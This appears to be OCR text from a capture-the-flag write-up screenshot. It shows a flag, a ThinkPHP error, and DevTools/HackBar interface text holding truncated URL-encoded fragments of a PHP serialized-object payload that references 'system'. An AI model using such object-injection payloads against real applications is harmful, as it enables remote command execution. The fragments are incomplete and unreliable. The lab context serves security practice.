 flag{bd11bd40-4a2a-4d1d-a0ea-5f2036572510}
Return value of think\Validate::is() must be of the type boolean, string returned
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Hac
Encryption Encoding SQL XSS LFI XXE Other
Load URL
%3A%7Bs%3A3%3A%22key%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00path%22%3Bs%3A9%3A%22ca
A%00path%22%3Bs%3A3%3A%22key%22%3B%7Ds%3A11%3A%22%00%2A%00autosave%22%3Bb%3A0%3Bs%3A6%3A%22%00%2A%0
Split URL
8%3A%22anything%22%3B%7D%7D
Execute
Post data Referer User Agent Cookies Clear All